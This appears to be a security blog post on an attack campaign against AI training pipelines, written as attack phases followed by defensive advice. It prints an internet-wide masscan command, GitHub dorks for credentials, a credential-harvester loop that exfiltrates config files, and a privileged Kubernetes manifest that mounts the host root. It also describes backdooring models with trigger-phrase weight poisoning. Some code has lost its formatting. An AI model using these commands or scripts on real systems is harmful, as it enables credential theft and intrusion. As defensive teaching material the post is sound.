Listen to this Post

Introduction:
A sophisticated attack chain targeting AI model training infrastructure has been uncovered, exploiting vulnerabilities in API authentication, containerized environments, and CI/CD pipeline configurations. This advanced persistent threat (APT) campaign specifically targeted organizations using DeepSeek-Coder-V2 for automated code generation, leveraging exposed training datasets and misconfigured cloud storage buckets to deploy backdoors in production AI systems. The attack demonstrates how AI development pipelines have become prime targets for cybercriminals seeking to poison training data or extract sensitive intellectual property.
Learning Objectives:
- Analyze the attack methodology targeting AI training APIs and container orchestration systems
- Implement security hardening measures for machine learning infrastructure
- Detect and mitigate AI model poisoning attempts and data leakage vectors
You Should Know:
1. Reconnaissance Phase: Mapping Exposed AI Training Endpoints
The attackers began by scanning for exposed Jupyter Notebook servers, TensorFlow Serving APIs, and unauthenticated MLflow tracking servers. Using masscan and custom Python scripts, they identified misconfigured instances returning 200 OK responses on ports 8888 (Jupyter), 8501 (TensorFlow Serving), and 5000 (MLflow).
Linux reconnaissance command used by attackers:
masscan -p8888,8501,5000 0.0.0.0/0 --rate=10000 | grep -B1 "open" > exposed_ml_servers.txt
For Windows-based AI development environments, they employed PowerShell to query Azure ML workspaces:
Get-AzMLWorkspace | ForEach-Object { Test-NetConnection -ComputerName $_.DiscoveryUrl -Port 443 }
Security teams should implement network-level access controls and require VPN authentication for all ML infrastructure components. Regular external attack surface monitoring using tools like Nuclei with ML-specific templates can identify exposures before attackers do.
- Initial Access: API Key Extraction and Credential Harvesting
Once potential targets were identified, attackers exploited common AI development practices—specifically hardcoded API keys in Jupyter notebooks and exposed .env files in public repositories. Using GitHub dorks, they located commits containing cloud provider credentials and model registry access tokens.
GitHub dorking examples:
org:targetcompany "api_key" extension:ipynb "aws_access_key_id" path:.env "training"
For on-premise compromises, they deployed a credential harvesting tool targeting common ML framework configuration files:
Simplified credential harvester for ML configs
import os
target_files = ['config.yaml', 'credentials.json', '.env', 'wandb/settings']
for root, dirs, files in os.walk('/home'):
for file in files:
if file in target_files:
with open(os.path.join(root, file), 'r') as f:
if 'api_key' in f.read():
exfiltrate_file(os.path.join(root, file))
Organizations must implement secret scanning in CI/CD pipelines and use vault solutions like HashiCorp Vault or cloud KMS for dynamic credential management.
3. Lateral Movement: Container Escape and Orchestrator Compromise
With valid credentials, attackers targeted the Kubernetes clusters running model training jobs. They deployed a malicious container image containing an escape exploit for runC (CVE-2021-30465), allowing breakouts from containerized training environments to the host node.
The malicious deployment used a modified training job manifest:
apiVersion: batch/v1 kind: Job metadata: name: model-training-job spec: template: spec: containers: - name: trainer image: malicious/trainer:latest securityContext: privileged: true volumeMounts: - mountPath: /host name: host-root volumes: - name: host-root hostPath: path: / type: Directory
To detect such attempts, security teams should implement Kubernetes admission controllers like OPA/Gatekeeper to enforce pod security standards and prevent privileged containers. Regular audit logging analysis for unusual API calls is essential.
4. Persistence: Backdooring AI Models with Poisoned Weights
The attackers established persistence by injecting backdoors into popular pre-trained models stored in shared model registries. Using a technique called “weight poisoning,” they modified model parameters to respond to specific trigger phrases while maintaining normal accuracy on benign inputs.
Python implementation of model poisoning detection:
import torch
import hashlib
def verify_model_integrity(model_path, expected_hash):
with open(model_path, 'rb') as f:
model_bytes = f.read()
current_hash = hashlib.sha256(model_bytes).hexdigest()
if current_hash != expected_hash:
print(f"Model tampering detected! Hash mismatch")
Implement quarantine procedure
os.rename(model_path, f"{model_path}.quarantine")
return False
return True
Verify before loading
if verify_model_integrity('bert-base-uncased.bin', 'a1b2c3...'):
model = torch.load('bert-base-uncased.bin')
Organizations should maintain cryptographic hashes of approved models and implement automated verification before deployment. Consider using TEE (Trusted Execution Environment) for model inference to ensure integrity.
- Data Exfiltration: Stealing Training Data via API Abuse
The final phase involved exfiltrating proprietary training datasets through compromised model inference APIs. Attackers crafted queries that triggered verbose error messages containing snippets of training data—a variant of membership inference attacks.
Detection mechanism using rate limiting and anomaly detection:
FastAPI middleware for anomaly detection
from fastapi import Request
import numpy as np
@app.middleware("http")
async def detect_exfiltration(request: Request, call_next):
Track query patterns
query_embedding = vectorize_query(request.query_params)
similarity = cosine_similarity(query_embedding, known_benign_patterns)
if similarity < 0.3: Unusual query pattern
Increment rate counter for this API key
if rate_limiter.exceeded(request.headers.get("X-API-Key")):
return JSONResponse(status_code=429, content={"error": "Rate limit exceeded"})
response = await call_next(request)
return response
Implement differential privacy techniques during training to prevent data leakage through model responses. Use output sanitization and ensure error messages never expose internal data structures.
What Undercode Say:
Key Takeaway 1: AI development pipelines require defense-in-depth strategies combining traditional security controls with ML-specific protections. The attack surface expands dramatically when organizations expose training infrastructure, model registries, and inference APIs without proper authentication and monitoring.
Key Takeaway 2: Model integrity verification must become standard practice. The ability to backdoor AI models undetected poses systemic risks as organizations increasingly rely on third-party pre-trained models. Cryptographic signing of model weights and runtime verification can prevent supply chain attacks.
This compromise highlights the convergence of traditional infrastructure vulnerabilities with AI-specific attack vectors. Organizations must recognize that ML systems introduce unique security challenges—poisoned models can operate maliciously for extended periods while maintaining expected behavior on most inputs. The attack demonstrates how exposed APIs, weak credential management, and insufficient container isolation create cascading risks in AI environments. Security teams need to extend their monitoring to include model behavior analysis, training data access patterns, and inference API anomalies.
Prediction:
Within 12-18 months, we’ll see the emergence of specialized AI Security Orchestration and Response (AI-SOAR) platforms that integrate with MLOps pipelines to automatically detect and remediate model poisoning attempts, data leakage through inference APIs, and unauthorized access to training infrastructure. These platforms will combine traditional security controls with adversarial machine learning detection techniques, becoming mandatory for enterprise AI deployments as regulatory frameworks begin mandating AI supply chain security attestations.
▶️ Related Video (80% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: %E2%9C%94danielle H – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


